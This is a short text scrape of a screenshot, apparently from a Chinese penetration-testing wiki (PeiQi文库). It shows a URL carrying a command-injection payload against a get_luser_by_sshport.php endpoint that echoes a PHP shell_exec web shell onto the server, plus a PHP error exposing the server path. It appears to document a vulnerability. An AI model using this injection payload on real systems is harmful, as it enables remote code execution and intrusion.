 不安全 /get_luser_by_sshport.php?clientip=1;echo+%27<?php%20var_dump(shell_exec(...
5
LF
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 应急响应中心 博客
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /opt/freesvr/web/htdocs/freesvr/audit/get_luser_by_sshport.php on line 17
PeiQi文库